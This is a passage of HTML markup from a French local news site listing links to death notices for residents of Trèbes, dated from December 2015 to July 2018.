				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-vergnes/" title="Permaliens vers Décès de Monsieur Claude Vergnes" rel="bookmark">Décès de Monsieur Claude Vergnes</a></h3>
				<p class="post-meta"><span>2 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-tomasello/" title="Permaliens vers Décès de Madame Jeannine Tomasello" rel="bookmark">Décès de Madame Jeannine Tomasello</a></h3>
				<p class="post-meta"><span>1 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-e-madame-henriette-sanchez/" title="Permaliens vers Décès de Madame Henriette Sanchez" rel="bookmark">Décès de Madame Henriette Sanchez</a></h3>
				<p class="post-meta"><span>28 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elian-pastor/" title="Permaliens vers Décès de Madame Elian Pastor" rel="bookmark">Décès de Madame Elian Pastor</a></h3>
				<p class="post-meta"><span>24 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-fernandez/" title="Permaliens vers Décès de Monsieur Jean Fernandez" rel="bookmark">Décès de Monsieur Jean Fernandez</a></h3>
				<p class="post-meta"><span>10 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amat/" title="Permaliens vers Décès de Monsieur Roger Amat" rel="bookmark">Décès de Monsieur Roger Amat</a></h3>
				<p class="post-meta"><span>29 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-savoldelli/" title="Permaliens vers Décès de Monsieur Antoine Savoldelli" rel="bookmark">Décès de Monsieur Antoine Savoldelli</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-diel/" title="Permaliens vers Décès de Monsieur René Diel" rel="bookmark">Décès de Monsieur René Diel</a></h3>
				<p class="post-meta"><span>14 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pascal-martinez/" title="Permaliens vers Décès de Monsieur Pascal Martinez" rel="bookmark">Décès de Monsieur Pascal Martinez</a></h3>
				<p class="post-meta"><span>3 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sylviane-frenay-sest-eteinte-ce-matin/" title="Permaliens vers Sylviane Frenay s’est éteinte ce matin !" rel="bookmark">Sylviane Frenay s’est éteinte ce matin !</a></h3>
				<p class="post-meta"><span>25 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-martin/" title="Permaliens vers Dècès de Monsieur Pierre Martin" rel="bookmark">Dècès de Monsieur Pierre Martin</a></h3>
				<p class="post-meta"><span>13 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-mauries/" title="Permaliens vers Décès de Madame Paulette Mauriès" rel="bookmark">Décès de Madame Paulette Mauriès</a></h3>
				<p class="post-meta"><span>5 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-sen-est-alle/" title="Permaliens vers Michel s&rsquo;en est allé" rel="bookmark">Michel s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>29 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-rety/" title="Permaliens vers Décès de Madame Nicole Réty" rel="bookmark">Décès de Madame Nicole Réty</a></h3>
				<p class="post-meta"><span>28 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-dominique-giraud/" title="Permaliens vers Décès de Monsieur Dominique Giraud" rel="bookmark">Décès de Monsieur Dominique Giraud</a></h3>
				<p class="post-meta"><span>14 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-lastre/" title="Permaliens vers Décès de Monsieur Alain Lastre" rel="bookmark">Décès de Monsieur Alain Lastre</a></h3>
				<p class="post-meta"><span>5 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adolphe-casse-nous-a-quitte/" title="Permaliens vers Adolphe Cassé nous a quitté" rel="bookmark">Adolphe Cassé nous a quitté</a></h3>
				<p class="post-meta"><span>21 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-latger/" title="Permaliens vers Décès de Monsieur André Latger" rel="bookmark">Décès de Monsieur André Latger</a></h3>
				<p class="post-meta"><span>11 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-larruy/" title="Permaliens vers Décès de Madame Simone Larruy" rel="bookmark">Décès de Madame Simone Larruy</a></h3>
				<p class="post-meta"><span>5 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sarda/" title="Permaliens vers Décès de Monsieur Maurice Sarda" rel="bookmark">Décès de Monsieur Maurice Sarda</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hector-puig/" title="Permaliens vers Décès de Monsieur Hector Puig" rel="bookmark">Décès de Monsieur Hector Puig</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-riviere/" title="Permaliens vers Décès de Monsieur Daniel Rivière" rel="bookmark">Décès de Monsieur Daniel Rivière</a></h3>
				<p class="post-meta"><span>23 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-teisseyre/" title="Permaliens vers Décès de Monsieur André Teisseyre" rel="bookmark">Décès de Monsieur André Teisseyre</a></h3>
				<p class="post-meta"><span>14 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-casadesus/" title="Permaliens vers Décès de Madame Simone Casadesus" rel="bookmark">Décès de Madame Simone Casadesus</a></h3>
				<p class="post-meta"><span>10 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rossi/" title="Permaliens vers Décès de Monsieur Lucien Rossi" rel="bookmark">Décès de Monsieur Lucien Rossi</a></h3>
				<p class="post-meta"><span>9 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jackie-calvet/" title="Permaliens vers Décès de Madame Jackie Calvet" rel="bookmark">Décès de Madame Jackie Calvet</a></h3>
				<p class="post-meta"><span>3 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-fabre-sen-est-alle/" title="Permaliens vers Jean Fabre s&rsquo;en est allé" rel="bookmark">Jean Fabre s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>11 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-pierre-espi-sest-eteint/" title="Permaliens vers Jean Pierre Espi s&rsquo;est éteint" rel="bookmark">Jean Pierre Espi s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>2 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/charline-denat-sen-est-allee/" title="Permaliens vers Charline Denat s&rsquo;en est allée" rel="bookmark">Charline Denat s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>16 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-angel-gonzalez/" title="Permaliens vers Décès de Monsieur Angel Gonzalez" rel="bookmark">Décès de Monsieur Angel Gonzalez</a></h3>
				<p class="post-meta"><span>8 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-torres/" title="Permaliens vers Décès de Monsieur Guy Torres" rel="bookmark">Décès de Monsieur Guy Torres</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-antoinette-cutilles/" title="Permaliens vers Décès de Madame Antoinette Cutilles" rel="bookmark">Décès de Madame Antoinette Cutilles</a></h3>
				<p class="post-meta"><span>21 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-audabram/" title="Permaliens vers Décès de Monsieur Jérôme Audabram" rel="bookmark">Décès de Monsieur Jérôme Audabram</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-peralta/" title="Permaliens vers Décès de Madame Paulette Péralta" rel="bookmark">Décès de Madame Paulette Péralta</a></h3>
				<p class="post-meta"><span>11 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soeur-marie-bernard-laissera-de-tendres-souvenirs/" title="Permaliens vers Soeur Marie Bernard laissera de tendres souvenirs" rel="bookmark">Soeur Marie Bernard laissera de tendres souvenirs</a></h3>
				<p class="post-meta"><span>10 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-casas/" title="Permaliens vers Décès de Monsieur François Casas" rel="bookmark">Décès de Monsieur François Casas</a></h3>
				<p class="post-meta"><span>6 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/patrick-terencio-sen-est-alle/" title="Permaliens vers Patrick Térencio s’en est allé" rel="bookmark">Patrick Térencio s’en est allé</a></h3>
				<p class="post-meta"><span>5 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-pujol/" title="Permaliens vers Décès de Monsieur Roger Pujol" rel="bookmark">Décès de Monsieur Roger Pujol</a></h3>
				<p class="post-meta"><span>24 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-natacha-perez/" title="Permaliens vers Décès de Madame Natacha Perez" rel="bookmark">Décès de Madame Natacha Perez</a></h3>
				<p class="post-meta"><span>2 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rene-mons-sen-est-alle/" title="Permaliens vers René Mons s&rsquo;en est allé" rel="bookmark">René Mons s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>19 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/luc-ledermann-nous-a-quittes/" title="Permaliens vers Luc Ledermann nous a quittés" rel="bookmark">Luc Ledermann nous a quittés</a></h3>
				<p class="post-meta"><span>10 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gines-de-la-torre-sest-eteint/" title="Permaliens vers Ginès De La Torre s&rsquo;est éteint" rel="bookmark">Ginès De La Torre s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>7 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-jacques-rouquet-sen-est-alle/" title="Permaliens vers Jean-Jacques Rouquet s’en est allé" rel="bookmark">Jean-Jacques Rouquet s’en est allé</a></h3>
				<p class="post-meta"><span>4 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thierry-achmetoff-passionne-de-la-vie-nous-a-quittes/" title="Permaliens vers Thierry Achmétoff, passionné de la vie, nous a quittés" rel="bookmark">Thierry Achmétoff, passionné de la vie, nous a quittés</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-collado/" title="Permaliens vers Décès de Madame Carmen Collado" rel="bookmark">Décès de Madame Carmen Collado</a></h3>
				<p class="post-meta"><span>16 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henri-cassignol-sen-est-alle/" title="Permaliens vers Henri Cassignol s&rsquo;en est allé" rel="bookmark">Henri Cassignol s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marcelle-zwickyk/" title="Permaliens vers Décès de Madame Marcelle Zwicky" rel="bookmark">Décès de Madame Marcelle Zwicky</a></h3>
				<p class="post-meta"><span>30 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/helene-arnaud-nous-a-quittes/" title="Permaliens vers Hélène Arnaud nous a quittés" rel="bookmark">Hélène Arnaud nous a quittés</a></h3>
				<p class="post-meta"><span>26 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-ramoneda/" title="Permaliens vers Décès de Monsieur Louis Ramoneda" rel="bookmark">Décès de Monsieur Louis Ramoneda</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-philippe-juncas/" title="Permaliens vers Décès de Monsieur Philippe Juncas" rel="bookmark">Décès de Monsieur Philippe Juncas</a></h3>
				<p class="post-meta"><span>12 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-alessi/" title="Permaliens vers Décès de Monsieur Edouard Alessi" rel="bookmark">Décès de Monsieur Edouard Alessi</a></h3>
				<p class="post-meta"><span>24 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-de-haro/" title="Permaliens vers Décès de Monsieur  Antoine De Haro" rel="bookmark">Décès de Monsieur  Antoine De Haro</a></h3>
				<p class="post-meta"><span>12 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-sosna/" title="Permaliens vers Décès de Madame Colette Sosna" rel="bookmark">Décès de Madame Colette Sosna</a></h3>
				<p class="post-meta"><span>5 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-rigail/" title="Permaliens vers Décès de Madame Jeanne Rigail" rel="bookmark">Décès de Madame Jeanne Rigail</a></h3>
				<p class="post-meta"><span>20 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-amparo-leal/" title="Permaliens vers Décès de Madame Amparo Leal" rel="bookmark">Décès de Madame Amparo Leal</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-delprat/" title="Permaliens vers Décès de Monsieur Christian Delprat" rel="bookmark">Décès de Monsieur Christian Delprat</a></h3>
				<p class="post-meta"><span>22 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-germaine-paule/" title="Permaliens vers Décès de Madame Marie-Germaine Paule" rel="bookmark">Décès de Madame Marie-Germaine Paule</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-ginette-poncot/" title="Permaliens vers Décès de Madame Ginette Ponçot" rel="bookmark">Décès de Madame Ginette Ponçot</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-etienne/" title="Permaliens vers Décès de Madame Jeannine Etienne" rel="bookmark">Décès de Madame Jeannine Etienne</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-membres-du-club-de-plongee-pleurent-leur-ami-joel/" title="Permaliens vers Les Membres du Club de Plongée pleurent leur ami Joël" rel="bookmark">Les Membres du Club de Plongée pleurent leur ami Joël</a></h3>
				<p class="post-meta"><span>14 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-sers/" title="Permaliens vers Décès de Monsieur Jean Claude Sers" rel="bookmark">Décès de Monsieur Jean Claude Sers</a></h3>
				<p class="post-meta"><span>13 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-casimir-piechta/" title="Permaliens vers Décès de Monsieur Casimir Piechta" rel="bookmark">Décès de Monsieur Casimir Piechta</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-lacoste/" title="Permaliens vers Décès de Madame Catherine Lacoste" rel="bookmark">Décès de Madame Catherine Lacoste</a></h3>
				<p class="post-meta"><span>7 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-delmon/" title="Permaliens vers Décès de Monsieur Jacques Delmon" rel="bookmark">Décès de Monsieur Jacques Delmon</a></h3>
				<p class="post-meta"><span>6 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-garrigues/" title="Permaliens vers Décès de Madame Simone Garrigues" rel="bookmark">Décès de Madame Simone Garrigues</a></h3>
				<p class="post-meta"><span>29 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-lastre/" title="Permaliens vers Décès de Madame Juliette Lastre" rel="bookmark">Décès de Madame Juliette Lastre</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-pelouze/" title="Permaliens vers Décès de Madame Anne Pelouze" rel="bookmark">Décès de Madame Anne Pelouze</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bad-trebeen-est-dans-la-peine-paul-vayssiere-sest-eteint/" title="Permaliens vers Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint" rel="bookmark">Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>23 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-tresserres/" title="Permaliens vers Decès de Monsieur Henri Tresserres" rel="bookmark">Decès de Monsieur Henri Tresserres</a></h3>
				<p class="post-meta"><span>15 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-vincent-chave/" title="Permaliens vers Décès de Monsieur Vincent Chave" rel="bookmark">Décès de Monsieur Vincent Chave</a></h3>
				<p class="post-meta"><span>31 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-ripot/" title="Permaliens vers Décès de Monsieur Daniel Ripot" rel="bookmark">Décès de Monsieur Daniel Ripot</a></h3>
				<p class="post-meta"><span>21 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-achille-andrieu/" title="Permaliens vers Décès de Monsieur Achille Andrieu" rel="bookmark">Décès de Monsieur Achille Andrieu</a></h3>
				<p class="post-meta"><span>13 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-alby/" title="Permaliens vers Décès de Madame Andrée Alby" rel="bookmark">Décès de Madame Andrée Alby</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-lagel/" title="Permaliens vers Décès de Monsieur Joseph Lagel" rel="bookmark">Décès de Monsieur Joseph Lagel</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-andrieu/" title="Permaliens vers Décès de Monsieur Guy Andrieu" rel="bookmark">Décès de Monsieur Guy Andrieu</a></h3>
				<p class="post-meta"><span>12 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ferrier/" title="Permaliens vers Décès de Monsieur Jacques Ferrier" rel="bookmark">Décès de Monsieur Jacques Ferrier</a></h3>
				<p class="post-meta"><span>1 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-viviane-carayol/" title="Permaliens vers Décès de Madame Viviane Carayol" rel="bookmark">Décès de Madame Viviane Carayol</a></h3>
				<p class="post-meta"><span>3 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-guilhem/" title="Permaliens vers Décès de Monsieur Joseph Guilhem" rel="bookmark">Décès de Monsieur Joseph Guilhem</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-millaret/" title="Permaliens vers Décès de Monsieur Lucien Millaret" rel="bookmark">Décès de Monsieur Lucien Millaret</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denise-taillant/" title="Permaliens vers Décès de Madame Denise Taillant" rel="bookmark">Décès de Madame Denise Taillant</a></h3>
				<p class="post-meta"><span>3 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/" title="Permaliens vers Décès de Monsieur Marcel Bosch" rel="bookmark">Décès de Monsieur Marcel Bosch</a></h3>
				<p class="post-meta"><span>26 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-yolande-gayraud/" title="Permaliens vers Décès de Madame Yolande Gayraud" rel="bookmark">Décès de Madame Yolande Gayraud</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-robert-falcou/" title="Permaliens vers Décès de Monsieur Robert Falcou" rel="bookmark">Décès de Monsieur Robert Falcou</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-gutiez/" title="Permaliens vers Décès de Monsieur Jean Claude Gutiez" rel="bookmark">Décès de Monsieur Jean Claude Gutiez</a></h3>
				<p class="post-meta"><span>15 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-blanc/" title="Permaliens vers Décès de Monsieur Pierre Blanc" rel="bookmark">Décès de Monsieur Pierre Blanc</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-cugueillere/" title="Permaliens vers Décès de Monsieur André Cugueillère" rel="bookmark">Décès de Monsieur André Cugueillère</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-pierrette-cella/" title="Permaliens vers Décès de Madame Pierrette Cella" rel="bookmark">Décès de Madame Pierrette Cella</a></h3>
				<p class="post-meta"><span>30 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-ortuno/" title="Permaliens vers Décès de Madame Jacqueline Ortuno" rel="bookmark">Décès de Madame Jacqueline Ortuno</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-cella/" title="Permaliens vers Décès de Monsieur Fernand Cella" rel="bookmark">Décès de Monsieur Fernand Cella</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-fosse/" title="Permaliens vers Décès de Monsieur Claude Fosse" rel="bookmark">Décès de Monsieur Claude Fosse</a></h3>
				<p class="post-meta"><span>10 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-mounot/" title="Permaliens vers Décès de Madame Jeanne Mounot" rel="bookmark">Décès de Madame Jeanne Mounot</a></h3>
				<p class="post-meta"><span>7 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-conception-parralo/" title="Permaliens vers Décès de Madame Conception Parralo" rel="bookmark">Décès de Madame Conception Parralo</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gebrat/" title="Permaliens vers Décès de Monsieur Jean Gébrat" rel="bookmark">Décès de Monsieur Jean Gébrat</a></h3>
				<p class="post-meta"><span>15 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rolland-guiraud/" title="Permaliens vers Décès de Monsieur Rolland Guiraud" rel="bookmark">Décès de Monsieur Rolland Guiraud</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-cugueillere/" title="Permaliens vers Décès de Madame Simone Cugueillère" rel="bookmark">Décès de Madame Simone Cugueillère</a></h3>
				<p class="post-meta"><span>17 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-calmettes/" title="Permaliens vers Décès de Madame Colette Calmettes" rel="bookmark">Décès de Madame Colette Calmettes</a></h3>
				<p class="post-meta"><span>6 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-lucienne-saiz/" title="Permaliens vers Décès de Madame Lucienne Saïz" rel="bookmark">Décès de Madame Lucienne Saïz</a></h3>
				<p class="post-meta"><span>5 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-reffre/" title="Permaliens vers Décès de Monsieur Roger Reffre" rel="bookmark">Décès de Monsieur Roger Reffre</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arthurine-garros/" title="Permaliens vers Décès de Madame Arthurine Garros" rel="bookmark">Décès de Madame Arthurine Garros</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacob/" title="Permaliens vers Décès de Monsieur Jean Jacob" rel="bookmark">Décès de Monsieur Jean Jacob</a></h3>
				<p class="post-meta"><span>27 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-maria-renu/" title="Permaliens vers Décès de Madame Maria Rénu" rel="bookmark">Décès de Madame Maria Rénu</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anita-fages/" title="Permaliens vers Décès de Madame Anita Fages" rel="bookmark">Décès de Madame Anita Fages</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/josette-berger-sen-est-allee/" title="Permaliens vers Josette Berger s&rsquo;en est allée" rel="bookmark">Josette Berger s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-caballe/" title="Permaliens vers Décès de Monsieur José Caballé" rel="bookmark">Décès de Monsieur José Caballé</a></h3>
				<p class="post-meta"><span>29 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-jean-joseph-montanes/" title="Permaliens vers Décès de Monsieur Raymond, Jean, Joseph Montanès" rel="bookmark">Décès de Monsieur Raymond, Jean, Joseph Montanès</a></h3>
